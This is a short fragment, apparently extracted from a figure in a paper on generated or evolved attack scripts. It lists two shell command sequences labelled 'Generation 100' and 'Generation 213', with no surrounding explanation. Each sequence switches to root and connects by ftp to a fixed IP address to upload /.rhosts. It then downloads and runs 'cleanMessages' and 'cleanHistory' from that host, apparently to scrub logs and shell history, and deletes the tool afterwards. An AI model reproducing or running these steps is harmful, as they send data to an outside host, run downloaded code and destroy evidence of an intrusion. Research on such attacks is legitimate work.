 su root
ftp 159.24.220.205
put /.rhosts
ftp 159.24.220.205
get cleanMessages
./cleanMessages
ftp 159.24.220.205
get cleanHistory
chmod u+x cleanHistory
./cleanHistory 11
rm cleanHistory
exit
Generation 100
su root
ftp 159.24.220.205
put /.rhosts
ftp 159.24.220.205
get cleanMessages
./cleanMessages
ftp 159.24.220.205
get cleanHistory
./cleanHistory 11
exit
Generation 213